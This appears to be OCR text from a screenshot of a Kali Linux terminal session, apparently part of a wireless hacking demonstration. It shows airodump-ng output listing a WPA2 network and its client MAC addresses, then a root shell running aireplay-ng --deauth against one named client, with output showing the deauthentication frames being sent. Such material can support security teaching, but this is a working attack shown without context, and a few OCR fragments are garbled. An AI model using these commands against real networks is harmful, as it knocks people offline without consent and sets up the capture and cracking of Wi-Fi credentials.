 File Machine View Input Devices Help
Applications Places QTerminal Sun 11:20 1
Shell No. 1
nt.txt
ali
Save
File Actions Edit View Help
CH 4 ][ Elapsed: 24 s ][ 2020-04-12 11:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:95:E6:16:81:01 -15 88 239 8669 30 4 130 WPA2 CCMP PSK Daffodils 201
BSSID STATION PWR Rate Lost Frames Probe
04:95:E6:16:81:01 BE:99:CA:51:C2:C4 -38 0 - 1e 719 10
04:95:E6:16:81:01 58:04:54:66:45:35 -52 0e- 0e 139 8641
04:95:E6:16:81:01 AC:C3:3A:2B:9B:1D -63 0e- 6 0 12
04:95:E6:16:81:01 C0:B6:F9:F5:F2:F8 -94 0 - 1 0 10
root@kali:~# airplay-ng --deauth 100 -a 04:95:E6:16:81:01 -c 58:04:54:66:45:35 wlan0
bash: airplay-ng: command not found
root@kali:~# aireplay-ng --deauth 100 -a 04:95:E6:16:81:01 -c 58:04:54:66:45:35 wlan0
11:20:24 Waiting for beacon frame (BSSID: 04:95:E6:16:81:01) on channel 4
11:20:24 Sending 64 directed DeAuth (code 7). STMAC: [58:04:54:66:45:35] [66|67 ACKs]
11:20:25 Sending 64 directed DeAuth (code 7). STMAC: [58:04:54:66:45:35] [45|69 ACKs]
11:20:26 Sending 64 directed DeAuth (code 7). STMAC: [58:04:54:66:45:35] [ 6|58 ACKs]
11:20:27 Sending 64 directed DeAuth (code 7). STMAC: [58:04:54:66:45:35] [63|86 ACKs]
11:20:27 Sending 64 directed DeAuth (code 7). STMAC: [58:04:54:66:45:35] [ 4| 3 ACKs]
rtl8188eus
obe.d/realtek.conf"